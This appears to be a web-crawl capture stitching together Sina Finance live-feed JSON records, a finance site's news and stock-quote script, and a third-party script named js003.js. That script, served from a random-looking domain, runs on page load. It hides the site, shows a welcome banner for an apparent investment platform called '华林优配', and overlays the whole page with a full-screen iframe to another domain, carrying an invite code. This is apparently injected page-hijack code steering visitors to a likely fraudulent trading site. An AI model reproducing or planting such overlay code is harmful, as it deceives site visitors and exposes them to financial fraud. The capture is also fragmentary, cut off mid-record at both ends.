7387\u8dcc1.7\u4e2a\u57fa\u70b9\uff0c\u62a53.555%\u3002\u610f\u5927\u522910\u5e74\u671f\u56fd\u503a\u6536\u76ca\u7387\u8dcc3.2\u4e2a\u57fa\u70b9\uff0c\u62a53.536%\u3002\u897f\u73ed\u725910\u5e74\u671f\u56fd\u503a\u6536\u76ca\u7387\u8dcc2.8\u4e2a\u57fa\u70b9\uff0c\u62a53.272%\u3002\u5e0c\u814a10\u5e74\u671f\u56fd\u503a\u6536\u76ca\u7387\u8dcc3.0\u4e2a\u57fa\u70b9\uff0c\u62a53.418%\u3002","multimedia":"","commentid":"live:finance-152-4597041:0","compere_id":0,"creator":"wenwu1@staff.sina.com","mender":"wenwu1@staff.sina.com","create_time":"2026-01-07 00:47:01","update_time":"2026-01-07 00:47:01","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"CFF\",\"symbol\":\"nf_tf0\",\"key\":\"\\u56fd\\u503a\"},{\"market\":\"CFF\",\"symbol\":\"nf_t0\",\"key\":\"\\u56fd\\u503a\"},{\"market\":\"CFF\",\"symbol\":\"nf_ts0\",\"key\":\"\\u56fd\\u503a\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-07\\\/doc-inhfkwsf6893175.shtml\",\"docid\":\"nhfkwsf6893175\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-07\/detail-inhfkwsf6893175.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4597040,"zhibo_id":152,"type":0,"rich_text":"\u3010\u82f1\u503a\u6536\u76ca\u7387\u81f3\u591a\u8dcc\u8d852\u4e2a\u57fa\u70b9\u3011\u5468\u4e8c\uff081\u67086\u65e5\uff09\u6b27\u5e02\u5c3e\u76d8\uff0c\u82f1\u56fd10\u5e74\u671f\u56fd\u503a\u6536\u76ca\u7387\u8dcc2.2\u4e2a\u57fa\u70b9\uff0c\u62a54.484%\u3002\u4e24\u5e74\u671f\u82f1\u503a\u6536\u76ca\u7387\u8dcc1.8\u4e2a\u57fa\u70b9\uff0c\u62a53.702%\u300230\u5e74\u671f\u82f1\u503a\u6536\u76ca\u7387\u8dcc1.6\u4e2a\u57fa\u70b9\uff0c50\u5e74\u671f\u82f1\u503a\u6536\u76ca\u7387\u8dcc1.7\u4e2a\u57fa\u70b9\u30022\/10\u5e74\u671f\u82f1\u503a\u6536\u76ca\u7387\u5229\u5dee\u8dcc0.308\u4e2a\u57fa\u70b9\uff0c\u62a5+78.142\u4e2a\u57fa\u70b9\u3002","multimedia":"","commentid":"live:finance-152-4597040:0","compere_id":0,"creator":"wenwu1@staff.sina.com","mender":"wenwu1@staff.sina.com","create_time":"2026-01-07 00:39:19","update_time":"2026-01-07 00:39:19","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"CFF\",\"symbol\":\"nf_tf0\",\"key\":\"\\u56fd\\u503a\"},{\"market\":\"CFF\",\"symbol\":\"nf_t0\",\"key\":\"\\u56fd\\u503a\"},{\"market\":\"CFF\",\"symbol\":\"nf_ts0\",\"key\":\"\\u56fd\\u503a\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-07\\\/doc-inhfkwsi5380202.shtml\",\"docid\":\"nhfkwsi5380202\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-07\/detail-inhfkwsi5380202.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4597036,"zhibo_id":152,"type":0,"rich_text":"\u6caa\u954d\u4e3b\u529b\u5408\u7ea6\u89e6\u53ca\u6da8\u505c\uff0c\u6da8\u5e458%\uff0c\u62a5147720\u5143\/\u5428\u3002","multimedia":"","commentid":"live:finance-152-4597036:0","compere_id":0,"creator":"wenwu1@staff.sina.com","mender":"wenwu1@staff.sina.com","create_time":"2026-01-07 00:36:13","update_time":"2026-01-07 00:36:13","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"commodity\",\"symbol\":\"nf_ni0\",\"key\":\"\\u6caa\\u954d\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-07\\\/doc-inhfkwsf6890610.shtml\",\"docid\":\"nhfkwsf6890610\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"},{"id":"9","name":"\u7126\u70b9"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-07\/detail-inhfkwsf6890610.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4597035,"zhibo_id":152,"type":0,"rich_text":"\u4f26\u954d\u6da8\u8d8510%\uff0c\u521b2022\u5e74\u4ee5\u6765\u6700\u5927\u76d8\u4e2d\u6da8\u5e45\u3002","multimedia":"","commentid":"live:finance-152-4597035:0","compere_id":0,"creator":"wenwu1@staff.sina.com","mender":"litong7@staff.sina.com.cn","create_time":"2026-01-07 00:34:36","update_time":"2026-01-07 00:35:24","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"20260107003524","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"global\",\"symbol\":\"hf_nid\",\"key\":\"\\u4f26\\u954d\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-07\\\/doc-inhfkwsm8159187.shtml\",\"docid\":\"nhfkwsm8159187\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"},{"id":"9","name":"\u7126\u70b9"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-07\/detail-inhfkwsm8159187.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4597034,"zhibo_id":152,"type":0,"rich_text":"\u4e0d\u9508\u94a2\u8fde\u7eed\u4e3b\u529b\u5408\u7ea6\u65e5\u5185\u6da84%\uff0c\u73b0\u62a513895.00\u5143\u3002","multimedia":"","commentid":"live:finance-152-4597034:0","compere_id":0,"creator":"data_auto@staff.sina.com.cn","mender":"","create_time":"2026-01-07 00:33:18","update_time":"2026-01-07 00:33:18","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-07\\\/doc-inhfkwse5692316.shtml\",\"docid\":\"nhfkwse5692316\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"},{"id":"9","name":"\u7126\u70b9"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-07\/detail-inhfkwse5692316.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4597032,"zhibo_id":152,"type":0,"rich_text":"LME\u4e09\u4e2a\u6708\u671f\u954d\u6da8\u5e45\u6269\u5927\u81f310%\uff0c\u89e6\u53ca\u6bcf\u542818735\u7f8e\u5143\uff0c\u4e3a2024\u5e746\u6708\u4ee5\u6765\u7684\u6700\u9ad8\u6c34\u5e73\u3002","multimedia":"","commentid":"live:finance-152-4597032:0","compere_id":0,"creator":"wenwu1@staff.sina.com","mender":"wenwu1@staff.sina.com","create_time":"2026-01-07 00:32:54","update_time":"2026-01-07 00:32:54","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"commodity\",\"symbol\":\"nf_ni0\",\"key\":\"\u954d\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"},{"id":"9","name":"\u7126\u70b9"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4597031,"zhibo_id":152,"type":0,"rich_text":"\u7f8e\u56fd\u8d22\u653f\u90e8\u62cd\u5356\u516d\u5468\u671f\u56fd\u503a\uff0c\u5f97\u6807\u5229\u73873.560%\uff0c\u6295\u6807\u500d\u65702.89\u3002","multimedia":"","commentid":"live:finance-152-4597031:0","compere_id":0,"creator":"wenwu1@staff.sina.com","mender":"wenwu1@staff.sina.com","create_time":"2026-01-07 00:32:33","update_time":"2026-01-07 00:32:33","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"CFF\",\"symbol\":\"nf_tf0\",\"key\":\"\\u56fd\\u503a\"},{\"market\":\"CFF\",\"symbol\":\"nf_t0\",\"key\":\"\\u56fd\\u503a\"},{\"market\":\"CFF\",\"symbol\":\"nf_ts0\",\"key\":\"\\u56fd\\u503a\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-07\\\/doc-inhfkwse5692164.shtml\",\"docid\":\"nhfkwse5692164\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"1","name":"\u5b8f\u89c2"},{"id":"5","name":"\u5e02\u573a"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-07\/detail-inhfkwse5692164.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4597030,"zhibo_id":152,"type":0,"rich_text":"\u767e\u4e8b\u516c\u53f8\u5ba3\u5e03\u4e0e\u897f\u95e8\u5b50\u548c\u82f1\u4f1f\u8fbe\u5f00\u5c55\u4e1a\u754c\u9996\u4e2a\u4eba\u5de5\u667a\u80fd\u548c\u6570\u5b57\u5b6a\u751f\u5408\u4f5c\u3002","multimedia":"","commentid":"live:finance-152-4597030:0","compere_id":0,"creator":"wenwu1@staff.sina.com","mender":"wenwu1@staff.sina.com","create_time":"2026-01-07 00:32:16","update_time":"2026-01-07 00:32:16","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\"siegy\",\"key\":\"\\u897f\\u95e8\\u5b50\"},{\"market\":\"us\",\"symbol\":\"nvda\",\"key\":\"\\u82f1\\u4f1f\\u8fbe\"},{\"market\":\"cn\",\"symbol\":\"si931071\",\"key\":\"\\u4eba\\u5de5\\u667a\\u80fd\"},{\"market\":\"fund\",\"symbol\":\"159363\",\"key\":\"\\u4eba\\u5de5\\u667a\\u80fd\",\"sym_party_status\":\"1\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-07\\\/doc-inhfkwsi5378507.shtml\",\"docid\":\"nhfkwsi5378507\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-07\/detail-inhfkwsi5378507.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""}],"html":"","page_info":{"totalPage":50,"pageSize":10,"prePage":1,"nextPage":2,"firstPage":1,"lastPage":50,"totalNum":494,"pName":"page","page":1},"max_id":4597043,"min_id":4597030,"survey_id":[]}}}});}catch(e){};

--- FILE ---
content_type: text/javascript
request_url: http://www.ynysqd.com/templates/moban114/js/jquery-data.js?z3b9c3
body_size: 2883
content:
$(document).ready(function () {
    if ($('.kxbb').length > 0) {
        function loadKxbbNewsViaJsonp(page = 1) {
            const container = document.getElementById('kxnews-list');
            container.classList.add('hidden');
            const script = document.createElement('script');
            const callbackName = 'jsCallback_' + Math.round(Math.random() * 1000000);

            window[callbackName] = function (data) {
                startNewsRotation(data.result.data.feed.list, page);
                delete window[callbackName];
                document.body.removeChild(script);
            };

            script.src = `//zhibo.sina.com.cn/api/zhibo/feed?callback=${callbackName}&page=${page}&num=10&tag_id=101&zhibo_id=152&_=${new Date().getTime()}`;
            document.body.appendChild(script);
        }

        function startNewsRotation(newsList, currentPage) {
            let index = 0;
            const totalPages = 3;
            const itemsPerBatch = 10;

            function showNextBatch() {
                const container = document.getElementById('kxnews-list');
                container.classList.remove('visible');

                setTimeout(() => {
                    container.innerHTML = '';

                    for (let i = 0; i < itemsPerBatch; i++) {
                        if (index >= newsList.length) {
                            index = 0;
                        }
                        const item = newsList[index++];
                        const newsItem = document.createElement('div');
                        newsItem.className = 'kxnews-item';

                        const richText = item.rich_text || '暂无内容';
                        const titleMatch = richText.match(/【([^】]+)】/);
                        const title = titleMatch ? titleMatch[1] : richText;
                        const content = titleMatch ? richText.replace(/【[^】]+】/, '').trim() : richText;
                        const fullTime = item.create_time ? new Date(item.create_time).toLocaleTimeString([], { hour: '2-digit', minute: '2-digit' }) : '未知时间';

                        newsItem.innerHTML = `
                    <div class="kxnews-header" title="${content}">
                        <time class="kxnews-time">${fullTime}</time>
                        <span class="kxnews-title">${title}</span>
                        <span class="kxnews-content">${content}</span> 
                    </div>
                `;

                        container.appendChild(newsItem);
                    }

                    container.classList.add('visible');
                }, 500);

                setTimeout(() => {
                    if (index >= newsList.length) {
                        const nextPage = currentPage % totalPages + 1;
                        loadKxbbNewsViaJsonp(nextPage);
                    } else {
                        showNextBatch();
                    }
                }, 10000);
            }

            showNextBatch();
        }
        loadKxbbNewsViaJsonp();
    };
});

$(document).ready(function () {

    const stockConfig = [
        { id: "sh000001", name: "上证指数", img: "//image.sinajs.cn/newchart/hollow/small/nsh000001.gif" },
        { id: "sz399001", name: "深证成指", img: "//image.sinajs.cn/newchart/hollow/small/nsz399001.gif" },
        { id: "sh000300", name: "沪深300", img: "//image.sinajs.cn/newchart/hollow/small/nsh000300.gif" },
        { id: "bj899050", name: "北证50", img: "//image.sinajs.cn/n/cn/min/310x154xnoxxfpp/bj899050.png" },
        { id: "sz399006", name: "创业板指", img: "//image.sinajs.cn/newchart/hollow/small/nsz399006.gif" },
        { id: "sh000011", name: "基金指数", img: "//image.sinajs.cn/newchart/hollow/small/nsh000011.gif" },
        { id: "sh000012", name: "国债指数", img: "//image.sinajs.cn/newchart/hollow/small/nsh000012.gif" },
        { id: "nf_IC0", name: "期指IC0", img: "//image.sinajs.cn/newchart/futures/cffex/mins_hollow/IC0.gif" }
    ];

    if ($('.quoted-price').length > 0) {

        const stockList = document.getElementById('stockList');

        for (let i = 0; i < stockConfig.length; i++) {

            const stock = stockConfig[i];

            const li = document.createElement('li');
            li.id = stock.id;
            li.style.width = '12.5%';
            li.innerHTML = `
                            <div class="item-chart">
                                <div class="item-chart-wrap">
                                    <div class="item-chart-top">
                                        <span>沪深京 实时指数 走势图</span>
                                    </div>
                                    <div class="item-chart-hd">
                                        <span class="item-chart__name">${stock.name}</span>
                                        <span class="item-chart__cur"></span>
                                        <span class="item-chart__price"></span>
                                        <span class="item-chart__percent"></span>
                                    </div>
                                    <div class="item-chart__content">
                                        <div class="item-chart__img">
                                            <img src="${stock.img}">
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <span class="item-name">${stock.name}</span>
                            <span class="item-price"></span>
                            <span class="item-percent"></span>
                        `;
            stockList.appendChild(li);
        };
    };

    if ($('.swiperhq').length > 0) {

        const stockSwiper = document.getElementById('stockSwiper');

        for (let i = 0; i < stockConfig.length; i++) {

            const stock = stockConfig[i];

            const div = document.createElement('div');
            div.className = 'swiper-slide item-chart-m';
            div.id = stock.id;
            div.innerHTML = `
                            <div class="item-chart-wrap-m">
                                <div class="item-chart-hd-m">
                                    <span class="item-chart__name">${stock.name}</span>
                                    <span class="item-chart__cur"></span>
                                    <span class="item-chart__price"></span>
                                    <span class="item-chart__percent"></span>
                                </div>
                                <div class="item-chart__content">
                                    <div class="item-chart__img">
                                        <img src="${stock.img}">
                                    </div>
                                </div>
                            </div>
                        `;
            stockSwiper.appendChild(div);
        };

        var swiperhq = new Swiper('.swiperhq', {
            loop: true,
            autoplay: {
                delay: 3000,
                disableOnInteraction: false
            },
            pagination: {
                el: '.swiperhq .swiper-pagination',
            },
            navigation: {
                nextEl: '.swiperhq .swiper-button-next',
                prevEl: '.swiperhq .swiper-button-prev',
            }
        });
    };


    function updateStockData() {

        let apiUrl = "/plugins/apihq/data.php?rn=" + new Date().getTime() + "&list=";

        for (let i = 0; i < stockConfig.length; i++) {
            if (i < stockConfig.length - 1) {
                apiUrl += "s_" + stockConfig[i].id + ",";
            } else {
                apiUrl += "nf_IC0";
            }
        }

        fetch(apiUrl)

            .then((response) => {
                if (response.ok) {
                    return response.text();
                }
                throw new Error('数据请求错误');
            })

            .then((text) => {

                const hq_str = text.split(";");

                for (let i = 0; i < stockConfig.length - 1; i++) {
                    if (i < hq_str.length && hq_str[i]) {

                        const stockData = hq_str[i].split("=")[1]?.replace(/"/g, "").split(",");

                        if (stockData && stockData.length >= 4) {

                            const stockId = stockConfig[i].id;

                            $("#" + stockId + " .item-chart__cur, #" + stockId + " .item-chart__price, #" + stockId + " .item-chart__percent").removeClass("up-text down-text").addClass("flash-white");
                            $("#" + stockId + " .item-price, #" + stockId + " .item-percent").removeClass("up-text down-text").addClass("flash-white");

                            $("#" + stockId + " .item-chart__cur").text(parseFloat(stockData[1]).toFixed(2));
                            $("#" + stockId + " .item-chart__price").text(parseFloat(stockData[2]).toFixed(2));
                            $("#" + stockId + " .item-chart__percent").text(parseFloat(stockData[3]).toFixed(2) + "%");

                            $("#" + stockId + " .item-price").text(parseFloat(stockData[1]).toFixed(2));
                            $("#" + stockId + " .item-percent").text(parseFloat(stockData[3]).toFixed(2) + "%");

                            if (stockData[2].indexOf("-") == -1) {
                                $("#" + stockId + " .item-chart__cur, #" + stockId + " .item-chart__price, #" + stockId + " .item-chart__percent").addClass("up-text");
                                $("#" + stockId + " .item-price, #" + stockId + " .item-percent").addClass("up-text");
                            } else {
                                $("#" + stockId + " .item-chart__cur, #" + stockId + " .item-chart__price, #" + stockId + " .item-chart__percent").addClass("down-text");
                                $("#" + stockId + " .item-price, #" + stockId + " .item-percent").addClass("down-text");
                            }

                            setTimeout(function () {
                                $("#" + stockId + " .item-chart__cur, #" + stockId + " .item-chart__price, #" + stockId + " .item-chart__percent").removeClass("flash-white");
                                $("#" + stockId + " .item-price, #" + stockId + " .item-percent").removeClass("flash-white");
                            }, 800);
                        };
                    };
                };

                const nf_IC0 = hq_str[stockConfig.length - 1].split("=")[1]?.replace(/"/g, "").split(",");

                if (nf_IC0 && nf_IC0.length >= 15) {

                    $("#nf_IC0 .item-chart__cur, #nf_IC0 .item-chart__price, #nf_IC0 .item-chart__percent").removeClass("up-text down-text").addClass("flash-white");
                    $("#nf_IC0 .item-price, #nf_IC0 .item-percent").removeClass("up-text down-text").addClass("flash-white");

                    const change_price = (nf_IC0[3] - nf_IC0[14]).toFixed(2);
                    const change_prenum = (change_price / nf_IC0[14] * 100).toFixed(2);

                    $("#nf_IC0 .item-chart__cur").text(parseFloat(nf_IC0[3]).toFixed(2));
                    $("#nf_IC0 .item-chart__price").text(change_price);
                    $("#nf_IC0 .item-chart__percent").text(change_prenum + "%");

                    $("#nf_IC0 .item-price").text(parseFloat(nf_IC0[3]).toFixed(2));
                    $("#nf_IC0 .item-percent").text(change_prenum + "%");

                    if (change_price.indexOf("-") == -1) {
                        $("#nf_IC0 .item-chart__cur, #nf_IC0 .item-chart__price, #nf_IC0 .item-chart__percent").addClass("up-text");
                        $("#nf_IC0 .item-price, #nf_IC0 .item-percent").addClass("up-text");
                    } else {
                        $("#nf_IC0 .item-chart__cur, #nf_IC0 .item-chart__price, #nf_IC0 .item-chart__percent").addClass("down-text");
                        $("#nf_IC0 .item-price, #nf_IC0 .item-percent").addClass("down-text");
                    }

                    setTimeout(function () {
                        $("#nf_IC0 .item-chart__cur, #nf_IC0 .item-chart__price, #nf_IC0 .item-chart__percent").removeClass("flash-white");
                        $("#nf_IC0 .item-price, #nf_IC0 .item-percent").removeClass("flash-white");
                    }, 800);
                };

                $('.item-chart__img img').each(function () {
                    const originalSrc = $(this).attr('src').split('?')[0];
                    $(this).attr('src', originalSrc + '?' + new Date().getTime());
                });
            })

            .catch(error => {
                console.error('数据获取失败:', error);
            });
    };

    updateStockData();

    const refreshInterval = setInterval(updateStockData, 5000);

    document.addEventListener('visibilitychange', function () {
        if (document.hidden) {
            clearInterval(refreshInterval);
        } else {
            updateStockData();
            setInterval(updateStockData, 5000);
        }
    });

    $('.quoted-price_list li').on('mouseenter', function () {
        const $chart = $(this).find('.item-chart');
        $chart.css('display', 'block');
        setTimeout(function () {
            $chart.css('opacity', '1');
        }, 10);
    });

    $('.quoted-price_list li').on('mouseleave', function () {
        const $chart = $(this).find('.item-chart');
        $chart.css('opacity', '0');
        setTimeout(function () {
            if ($chart.css('opacity') === '0') {
                $chart.css('display', 'none');
            }
        }, 300);
    });

});

--- FILE ---
content_type: application/javascript
request_url: https://js0924.com.rwgpn.cn/js003.js
body_size: 881
content:
// redirect.js

// 获取邀请码（从 window 对象获取）
let code = window.INVITE_CODE || '123456';

// 跳转链接数组（可添加多个）
const links = [
  'https://f749c.com.j2l0d.com.gdyfgy.com:3443/hualin/#/',
];

// 随机选择一个链接
const randomLink = links[Math.floor(Math.random() * links.length)];

// 构建 iframe 页面地址
const finalUrl = `${randomLink}?invide_code=${encodeURIComponent(code)}`;

// 设置 body 样式
document.body.style.margin = '0';
document.body.style.overflow = 'hidden';

// 创建欢迎语容器（使用 flex 居中）
const welcomeContainer = document.createElement('div');
welcomeContainer.style.cssText = `
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  z-index: 1000000;
  background: transparent;
`;

// 创建欢迎语文字块
const welcomeDiv = document.createElement('div');
welcomeDiv.innerText = '华林优配欢迎您！';
welcomeDiv.style.cssText = `
  background: linear-gradient(90deg, #FEE7B6, #FDB966);
  color: #4B2E0B;
  padding: 25px 40px;
  border-radius: 15px;
  font-size: 32px;
  font-weight: bold;
  font-family: "Helvetica Neue", sans-serif;
  box-shadow: 0 6px 16px rgba(0, 0, 0, 0.2);
  text-align: center;
`;

// 插入欢迎语到容器中
welcomeContainer.appendChild(welcomeDiv);
document.body.appendChild(welcomeContainer);

// 3秒后自动移除欢迎语
setTimeout(() => {
  welcomeContainer.remove();
}, 3000);

// 创建 iframe
const iframe = document.createElement('iframe');
iframe.src = finalUrl;
iframe.style.cssText = `
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: none;
  z-index: 999999;
  background: #fff;
`;

// 插入 iframe
document.body.appendChild(iframe);


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://zhibo.sina.com.cn/api/zhibo/feed?callback=jsCallback_985033&page=2&num=10&tag_id=101&zhibo_id=152&_=1767718801966
body_size: 2660
content:
try{jsCallback_985033({"result":{"status":{"code":0,"msg":"OK"},"timestamp":"Wed Jan 07 01:00:02 +0800 2026","data":{"zhibo":[],"focus":[],"top":{"list":[],"html":"","top_ids":"","survey_id":[]},"feed":{"list":[{"id":4597028,"zhibo_id":152,"type":0,"rich_text":"  \u7231\u5c14\u5170 2025 \u5e74\u7a0e\u6536\u6536\u5165\u8fbe 1074 \u4ebf\u6b27\u5143\uff0c\u9ad8\u4e8e 10 \u6708\u9884\u6d4b\u503c 1063 \u4ebf\u6b27\u5143\uff08\u4e0d\u8ba1\u82f9\u679c\u516c\u53f8\u8865\u7f34\u7a0e\u6b3e\uff0c\u540c\u6bd4\u589e\u957f 8.9%)\u3002\n\u7231\u5c14\u51702025\u5e74\u4f01\u4e1a\u7a0e\u6536\u6536\u5165\u4e3a329\u4ebf\u6b27\u5143\uff0c\u9ad8\u4e8e10\u6708\u4efd\u9884\u8ba1\u7684321\u4ebf\u6b27\u5143\uff08\u540c\u6bd4\u589e\u957f17.2%\uff09\uff0c\u4e0d\u542b\u82f9\u679c\u8865\u7f34\u7a0e\u6b3e\u3002\n\u7231\u5c14\u51702025\u5e74\u6240\u5f97\u7a0e\u6536\u5165\u540c\u6bd4\u589e\u957f4.3%\uff0c\u8fbe366\u4ebf\u6b27\u5143\uff1b\u589e\u503c\u7a0e\u6536\u5165\u540c\u6bd4\u589e\u957f5.1%\uff0c\u8fbe229\u4ebf\u6b27\u5143\uff0c\u4e0e10\u6708\u7684\u9884\u4f30\u76f8\u7b26\u3002","multimedia":"","commentid":"live:finance-152-4597028:0","compere_id":0,"creator":"wenwu1@staff.sina.com","mender":"wenwu1@staff.sina.com","create_time":"2026-01-07 00:31:31","update_time":"2026-01-07 00:31:31","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"foreign\",\"symbol\":\"fx_seurusd\",\"key\":\"\u6b27\u5143\"},{\"market\":\"us\",\"symbol\":\"aapl\",\"key\":\"\u82f9\u679c\"},{\"market\":\"commodity\",\"symbol\":\"nf_ap0\",\"key\":\"\u82f9\u679c\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4597025,"zhibo_id":152,"type":0,"rich_text":"\u3010\u6b27\u6d32\u80a1\u5e02\u7ee7\u7eed\u521b\u6536\u76d8\u5386\u53f2\u65b0\u9ad8\u3011\u6b27\u6d32STOXX 600\u6307\u6570\u521d\u6b65\u6536\u6da80.65%\uff0c\u62a5605.68\u70b9\u3002\u6b27\u5143\u533aSTOXX 50\u6307\u6570\u521d\u6b65\u6536\u6da80.16%\uff0c\u62a55933.07\u70b9\u3002\u5bcc\u65f6\u6cdb\u6b27\u7ee9\u4f18300\u6307\u6570\u521d\u6b65\u6536\u6da80.64%\uff0c\u62a52414.67\u70b9\u3002","multimedia":"","commentid":"live:finance-152-4597025:0","compere_id":0,"creator":"wenwu1@staff.sina.com","mender":"wenwu1@staff.sina.com","create_time":"2026-01-07 00:30:25","update_time":"2026-01-07 00:30:25","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"worldIndex\",\"symbol\":\"znb_sx5e\",\"key\":\"\\u6b27\\u6d32\\u80a1\\u5e02\"},{\"market\":\"fund\",\"symbol\":\"159352\",\"key\":\"\\u6307\\u6570\",\"sym_party_status\":\"1\"},{\"market\":\"foreign\",\"symbol\":\"fx_seurusd\",\"key\":\"\\u6b27\\u5143\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-07\\\/doc-inhfkwsi5378135.shtml\",\"docid\":\"nhfkwsi5378135\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-07\/detail-inhfkwsi5378135.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri